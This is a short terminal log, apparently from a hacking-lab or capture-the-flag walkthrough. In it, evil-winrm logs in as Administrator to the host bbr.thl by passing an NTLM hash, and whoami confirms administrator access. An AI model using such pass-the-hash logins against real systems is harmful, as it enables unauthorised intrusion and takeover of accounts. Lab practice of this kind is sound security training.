 [root@kali] /home/kali/BIG
❯ evil-winrm -i bbr.thl -u Administrator -H '5d48bcf84aea999fb1ade06970a81237'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this mach
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
bbr\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>